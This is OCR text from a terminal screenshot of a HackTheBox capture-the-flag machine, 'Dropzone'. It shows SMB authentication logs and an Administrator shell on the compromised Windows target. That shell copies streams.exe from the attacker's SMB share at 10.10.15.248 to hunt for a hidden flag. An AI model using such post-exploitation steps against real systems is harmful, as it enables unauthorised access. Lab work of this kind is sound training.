 Applications Places Terminal Thu 6:25 PM 1
Home hackthebox dropzone share
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
[*] Remaining connections []
[*] Incoming connection (10.10.10.90,1060)
[*] AUTHENTICATE_MESSAGE (\,DROPZONE)
[*] User \DROPZONE authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0x109
10/05/2018  09:10     <DIR>          ..
10/05/2018  09:09                 76 2 for the price of 1!.txt
               1 File(s)             76 bytes
               2 Dir(s)   6.755.729.408 bytes free
C:\Documents and Settings\Administrator\Desktop\flags>copy \\10.10.15.248\share\streams.exe
copy \\10.10.15.248\share\streams.exe
        1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop\flags>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7CF6-55F6
 Directory of C:\Documents and Settings\Administrator\Desktop\flags
09/11/2018  12:19     <DIR>          .
09/11/2018  12:19     <DIR>          ..
10/05/2018  09:09                 76 2 for the price of 1!.txt
28/05/2016  06:28            135.840 streams.exe
               2 File(s)        135.916 bytes
               2 Dir(s)   6.755.590.144 bytes free
PlainText
C:\Documents and Settings\Administrator\Desktop\flags>st
[htb] 0:bash  1:bash- 2:ruby* "plaintext" 18:25 08-Nov-18